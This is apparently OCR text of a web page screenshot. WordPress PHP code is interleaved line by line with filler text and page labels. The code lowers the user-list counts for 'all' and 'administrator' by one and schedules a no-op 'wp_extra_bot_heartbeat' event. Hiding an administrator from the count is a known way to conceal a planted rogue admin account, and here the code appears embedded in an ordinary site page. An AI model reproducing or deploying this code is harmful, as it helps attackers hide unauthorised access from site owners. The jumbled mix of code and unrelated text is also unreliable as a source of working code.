
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
Meh synth Schlitz, tempor duis single-
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
origin coffee ea next level ethnic
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; },
fingerstache fanny pack nostrud.
$views[ $key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) { return; } if (
Get Maps & Direction
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop }
);
Expand All +